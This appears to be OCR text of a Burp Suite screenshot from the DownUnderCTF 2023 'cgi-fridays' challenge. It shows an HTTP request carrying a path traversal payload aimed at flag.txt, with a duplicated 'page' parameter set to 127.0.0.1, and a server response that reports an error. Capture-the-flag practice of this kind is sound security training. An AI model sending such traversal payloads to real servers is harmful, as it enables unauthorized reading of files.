 Send Cancel < > Target: https://web-cgi-fridays-de834c0607c7.2023.d...
Request
Pretty Raw Hex \n
1 GET /cgi-bin/route.pl?page=/io/../../../../../../flag.txt&
page=127.0.0.1 HTTP/2
2 Host: web-cgi-fridays-de834c0607c7.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://play.duc.tf/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
etty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html
3 Date: Mon, 04 Sep 2023 12:17:13 GMT
4 Server: Apache/2.4.57 (Unix)
5
6 read_file error: Not a directory